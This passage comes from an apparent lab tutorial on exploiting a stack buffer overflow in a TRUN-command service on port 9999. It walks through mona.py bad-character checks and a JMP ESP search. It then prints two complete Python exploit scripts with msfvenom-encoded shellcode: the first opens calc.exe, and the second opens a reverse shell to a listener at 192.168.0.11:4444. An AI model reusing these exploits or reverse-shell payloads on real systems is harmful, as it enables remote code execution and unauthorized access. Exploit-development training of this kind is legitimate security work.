
And the EIP was successfully overwritten with 43 hexadecimal value of C letter:
5. Fifth step: 05-badcharer.py and mona.py
This step is one of the most import, because it depends on this to fail or exploit successfully the Buffer Overflow.

Generate a bytearray with all characters:
!mona bytearray

To use 05-badcharer.py, copy the bytearray of characters into the *.py template code:

python3 05-badcharer.pyAnd to find possible bad-chars, use compare option of mona.py, taking the address from the stack:
!mona compare -f "C:\Documents and Settings\r4d!kl\Desktop\brainpan\bytearray.bin" -a 0x0B7FA0C
But I can’t see any badchar; as the same time, is recommended generate a bytearray of characters excluding the “\x00” badchar, or remove manually from 05-badcharer.py:
!mona bytearray -cpb “\x00”
So, if I remove the “\x00” badchar from the code of 05-badcharer.py, and resend the badchars array again, we can get the possible badchars (\x00 and \x80):

And with that, is possible confirm the existence of the two badchars!
6. Sixth step: 06-calc.py, mona.py and Msfvenom
Before to write the exploit, is necessary find a JMP ESP, and with this value, write a some type of PoC exploit, to validate all process and the collected information.
There are multiple ways to find a JMP ESP, but the easier and quickly way:
Inspect the “modules” related to the binary files (*.dll, the same binary file, etc.), for identification to lack of ASLR, and other security protections:
!mona modules
With the module identified, it’s already possible find a JMP ESP:
!mona find -s "\xff\xe4" -m essfunc.dll!mona jmp -r ESP -m "essfunc.dll"
mona.py find 9 pointers as JMP ESP, but I will use the first result; JMP ESP value: 0x625011AF (\xAF\x11\x50\x62).
Time to write the first exploit PoC; mission, open the calc.exe. For that, is necessary generate a shellcode with Msfvenom, excluding the badchars:
msfvenom --platform windows --arch x86 --payload windows/exec CMD=calc.exe EXITFUNC=thread --encoder x86/shikata_ga_nai --bad-chars "\x00\x80" --format pythonThe Python template:
#!/usr/bin/python3
#_*_ coding: utf8 _*_
import socket
buf = ""
buf += "\xbe\xa0\xe0\x3e\xbc\xd9\xc2\xd9\x74\x24\xf4\x5f\x33"
buf += "\xc9\xb1\x31\x31\x77\x13\x83\xef\xfc\x03\x77\xaf\x02"
buf += "\xcb\x40\x47\x40\x34\xb9\x97\x25\xbc\x5c\xa6\x65\xda"
buf += "\x15\x98\x55\xa8\x78\x14\x1d\xfc\x68\xaf\x53\x29\x9e"
buf += "\x18\xd9\x0f\x91\x99\x72\x73\xb0\x19\x89\xa0\x12\x20"
buf += "\x42\xb5\x53\x65\xbf\x34\x01\x3e\xcb\xeb\xb6\x4b\x81"
buf += "\x37\x3c\x07\x07\x30\xa1\xdf\x26\x11\x74\x54\x71\xb1"
buf += "\x76\xb9\x09\xf8\x60\xde\x34\xb2\x1b\x14\xc2\x45\xca"
buf += "\x65\x2b\xe9\x33\x4a\xde\xf3\x74\x6c\x01\x86\x8c\x8f"
buf += "\xbc\x91\x4a\xf2\x1a\x17\x49\x54\xe8\x8f\xb5\x65\x3d"
buf += "\x49\x3d\x69\x8a\x1d\x19\x6d\x0d\xf1\x11\x89\x86\xf4"
buf += "\xf5\x18\xdc\xd2\xd1\x41\x86\x7b\x43\x2f\x69\x83\x93"
buf += "\x90\xd6\x21\xdf\x3c\x02\x58\x82\x2a\xd5\xee\xb8\x18"
buf += "\xd5\xf0\xc2\x0c\xbe\xc1\x49\xc3\xb9\xdd\x9b\xa0\x26"
buf += "\x3c\x0e\xdc\xce\x99\xdb\x5d\x93\x19\x36\xa1\xaa\x99"
buf += "\xb3\x59\x49\x81\xb1\x5c\x15\x05\x29\x2c\x06\xe0\x4d"
buf += "\x83\x27\x21\x2e\x42\xb4\xa9\x9f\xe1\x3c\x4b\xe0"
xp = "192.168.0.5"
port = 9999
command = "TRUN"
junk = "/.:/"
A = "\x41" * 2003
jmp_esp = "\xAF\x11\x50\x62"
nops = "\x90" * 20
calc_payload = command + " " + junk + A + jmp_esp + nops + buf
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((xp,port))
sock.recv(1024)
sock.send(calc_payload)
except ConnectionRefusedError:
print("Connection error. Review the IP address or port.")
exit()
except socket.timeout:
sock.close()
print("\nConnection error. Timeout!")
except socket.error:
sock.close()
pass
except KeyboardInterrupt:
sock.close()
print("\n\nConnection closed. Bye!")
exit()

Note about 06-calc.py: pay attention to the execution of the script, is “python” not “python3”.
7. Seventh step: 07-exploit.py and Msfvenom
Having all the information validated, use Msfvenom to generate now a shellcode to make reverse connection:
msfvenom --platform windows --arch x86 --payload windows/shell_reverse_tcp LHOST=192.168.0.11 LPORT=4444 EXITFUNC=thread --encoder x86/shikata_ga_nai --bad-chars '\x00\x80' --format pythonThe Python template:
#!/usr/bin/python3
#_*_ coding: utf8 _*_
import socket
buf = ""
buf += "\xbd\x6a\xab\x6b\x04\xd9\xee\xd9\x74\x24\xf4\x58\x31"
buf += "\xc9\xb1\x52\x31\x68\x12\x83\xe8\xfc\x03\x02\xa5\x89"
buf += "\xf1\x2e\x51\xcf\xfa\xce\xa2\xb0\x73\x2b\x93\xf0\xe0"
buf += "\x38\x84\xc0\x63\x6c\x29\xaa\x26\x84\xba\xde\xee\xab"
buf += "\x0b\x54\xc9\x82\x8c\xc5\x29\x85\x0e\x14\x7e\x65\x2e"
buf += "\xd7\x73\x64\x77\x0a\x79\x34\x20\x40\x2c\xa8\x45\x1c"
buf += "\xed\x43\x15\xb0\x75\xb0\xee\xb3\x54\x67\x64\xea\x76"
buf += "\x86\xa9\x86\x3e\x90\xae\xa3\x89\x2b\x04\x5f\x08\xfd"
buf += "\x54\xa0\xa7\xc0\x58\x53\xb9\x05\x5e\x8c\xcc\x7f\x9c"
buf += "\x31\xd7\x44\xde\xed\x52\x5e\x78\x65\xc4\xba\x78\xaa"
buf += "\x93\x49\x76\x07\xd7\x15\x9b\x96\x34\x2e\xa7\x13\xbb"
buf += "\xe0\x21\x67\x98\x24\x69\x33\x81\x7d\xd7\x92\xbe\x9d"
buf += "\xb8\x4b\x1b\xd6\x55\x9f\x16\xb5\x31\x6c\x1b\x45\xc2"
buf += "\xfa\x2c\x36\xf0\xa5\x86\xd0\xb8\x2e\x01\x27\xbe\x04"
buf += "\xf5\xb7\x41\xa7\x06\x9e\x85\xf3\x56\x88\x2c\x7c\x3d"
buf += "\x48\xd0\xa9\x92\x18\x7e\x02\x53\xc8\x3e\xf2\x3b\x02"
buf += "\xb1\x2d\x5b\x2d\x1b\x46\xf6\xd4\xcc\xa9\xaf\xd6\x07"
buf += "\x42\xb2\xd6\x06\xce\x3b\x30\x42\xfe\x6d\xeb\xfb\x67"
buf += "\x34\x67\x9d\x68\xe2\x02\x9d\xe3\x01\xf3\x50\x04\x6f"
buf += "\xe7\x05\xe4\x3a\x55\x83\xfb\x90\xf1\x4f\x69\x7f\x01"
buf += "\x19\x92\x28\x56\x4e\x64\x21\x32\x62\xdf\x9b\x20\x7f"
buf += "\xb9\xe4\xe0\xa4\x7a\xea\xe9\x29\xc6\xc8\xf9\xf7\xc7"
buf += "\x54\xad\xa7\x91\x02\x1b\x0e\x48\xe5\xf5\xd8\x27\xaf"
buf += "\x91\x9d\x0b\x70\xe7\xa1\x41\x06\x07\x13\x3c\x5f\x38"
buf += "\x9c\xa8\x57\x41\xc0\x48\x97\x98\x40\x68\x7a\x08\xbd"
buf += "\x01\x23\xd9\x7c\x4c\xd4\x34\x42\x69\x57\xbc\x3b\x8e"
buf += "\x47\xb5\x3e\xca\xcf\x26\x33\x43\xba\x48\xe0\x64\xef"
xp = "192.168.0.5"
port = 9999
command = "TRUN"
junk = "/.:/"
A = "\x41" * 2003
jmp_esp = "\xAF\x11\x50\x62"
nops = "\x90" * 20
calc_payload = command + " " + junk + A + jmp_esp + nops + buf
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((xp,port))
sock.recv(1024)
sock.send(calc_payload)
except ConnectionRefusedError:
print("Connection error. Review the IP address or port.")
exit()
except socket.timeout:
sock.close()
print("\nConnection error. Timeout!")
except socket.error:
sock.close()
pass
except KeyboardInterrupt:
sock.close()
print("\n\nConnection closed. Bye!")
exit()


Note about 07-exploit.py: pay attention to the execution of the script, is “python” not “python3”.
More updates soon…
